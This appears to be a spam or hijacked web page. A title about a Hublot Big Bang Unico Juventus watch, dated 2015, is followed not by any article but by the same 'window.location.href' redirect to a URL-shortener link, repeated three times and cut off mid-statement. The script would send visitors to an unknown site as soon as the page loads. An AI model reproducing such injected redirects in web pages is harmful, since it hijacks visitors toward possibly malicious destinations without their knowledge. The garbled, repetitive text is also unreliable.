
Hublot Big Bang Unico Bi-Retrograde Juventus
November 28, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...